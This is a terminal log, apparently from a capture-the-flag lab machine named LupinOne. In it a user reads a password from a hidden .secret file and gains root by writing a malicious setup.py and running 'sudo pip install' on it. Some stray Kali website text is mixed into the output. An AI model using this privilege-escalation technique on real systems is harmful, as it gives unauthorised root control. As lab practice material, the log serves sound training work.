 user.txt
arsene@LupinOne:/home/icex64$ cd /home
arsene@LupinOne:/home$ cd /arsene
bash: cd: /arsene: No such file or directory
arsene@LupinOne:/home$ /cd /home/arsene
bash: /cd: No such file or directory
arsene@LupinOne:/home$ ls
arsene  icex64
arsene@LupinOne:/home$ cd /arsene
bash: cd: /arsene: No such file or directory
arsene@LupinOne:/home$ cd arsene
arsene@LupinOne:~$ ls
heist.py  note.txt
arsene@LupinOne:~$ ls -a ll
ls: cannot access 'll': No such file or directory
arsene@LupinOne:~$ ls -all
Want to know more about Kali? Search for it here!
total 40
drwxr-xr-x 3 arsene arsene 4096 Oct  4  2021 .
drwxr-xr-x 4 root   root   4096 Oct  4  2021 ..
-rw------- 1 arsene arsene   47 Oct  4  2021 .bash_history
-rw-r--r-- 1 arsene arsene  220 Oct  4  2021 .bash_logout
Kali Tools
-rw-r--r-- 1 arsene arsene 3526 Oct  4  2021 .bashrc
-rw-r--r-- 1 arsene arsene  118 Oct  4  2021 heist.py
drwxr-xr-x 3 arsene arsene 4096 Oct  4  2021 .local
-rw-r--r-- 1 arsene arsene  339 Oct  4  2021 note.txt
-rw-r--r-- 1 arsene arsene  807 Oct  4  2021 .profile
-rw------- 1 arsene arsene   67 Oct  4  2021 .secret
Check out what's new in the latest release of Kali Linux!
arsene@LupinOne:~$ cat .secret
I dont like to forget my password "rQ8EE"UK,eV)weg~*nd-`5:{*"j7*Q"
arsene@LupinOne:~$ TF=$(mktemp -d)
arsene@LupinOne:~$ echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)')" > $TF/setup.p
y
arsene@LupinOne:~$ sudo pip install $TF
Processing /tmp/tmp.s1BH2qfDes
# id
uid=0(root) gid=0(root) groups=0(root)
#
CTRL (DESTRA)